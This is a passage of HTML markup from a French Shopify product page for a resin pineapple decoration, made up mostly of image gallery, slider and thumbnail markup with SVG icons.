        <img src="//deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23060421673289__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=1946" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26519574446237">
      <span class="visually-hidden">
        Ouvrir le média 10 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 7"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 8"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 9"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 10"
                aria-controls="Slider-template--23060421673289__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23060421673289__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--23060421673289__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23060421673289__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23060421673289__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-26546623611037"
              data-media-position="1"
              data-alt="Déco Ananas résine Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-1
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=416" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/DecoAnanasresine.jpg?v=1665263852&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-26519571005597"
              data-media-position="2"
              data-alt="Déco Ananas résine Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-2
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=416" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/Sfa24ef220cbc44649bccc09dfab86b2fD.jpg?v=1665262093&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-26519571955869"
              data-media-position="3"
              data-alt="Déco Ananas résine Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-3
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=416" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/Sec391230f7b34612afa152f88eafbb33P.jpg?v=1665262093&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-26519571366045"
              data-media-position="4"
              data-alt="Déco Ananas résine Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-4
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=416" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/Sa0d8977e40824c1fa2eced7fa00adcea3.jpg?v=1665262093&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-26519570120861"
              data-media-position="5"
              data-alt="Déco Ananas résine Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-5
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=416" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/S4b18029ae485482f99f76058f6a589723.jpg?v=1665262093&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-26519568482461"
              data-media-position="6"
              data-alt="Déco Ananas résine Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-6
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=416" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/Sc2e87ddd4ee14d41b9767e14a558a383X.jpg?v=1665262093&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-26519569793181"
              data-media-position="7"
              data-alt="Déco Ananas résine Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 7 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-7
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=416" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/Sa66c213e9ea444a38532e5302ce8773cM.jpg?v=1665262093&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-26519572349085"
              data-media-position="8"
              data-alt="Déco Ananas résine Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 8 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-8
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=416" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/Sec99bd4ba505475a870768a7f9da15672.jpg?v=1665262161&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-26519574053021"
              data-media-position="9"
              data-alt="Déco Ananas résine Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 9 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-9
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=416" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/S7142368d01184943a96898b4e1678557p.jpg?v=1665262178&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23060421673289__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--23060421673289__main-26519574446237"
              data-media-position="10"
              data-alt="Déco Ananas résine Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 10 dans la galerie"
                
                aria-controls="GalleryViewer-template--23060421673289__main"
                aria-describedby="Thumbnail-template--23060421673289__main-10
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=416" alt="Déco Ananas résine Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/Sa26cfa06828241fb85cab8ed43542195m.jpg?v=1665262196&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23060421673289__main-10
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--23060421673289__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23060421673289__main"
        data-section="template--23060421673289__main"
        data-url="/products/deco-ananas-resine"
        class="product__info-container main-product__info-container"
      ><br><div class="lb-liked-from-two">
<div class="liked-from-two-images">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_Man.png?v=1717340397">
<img src="https://cdn.shopify.com/s/files/1/0798/1095/3539/files/Face_1_663cc94a-ea4a-4a1e-9ac9-f41b4e359fe5.png?v=1717340088">
<svg width="928px" height="928px" viewBox="0 0 928 928" xmlns="http://www.w3.org/2000/svg">
  <g fill="none" fill-rule="evenodd">
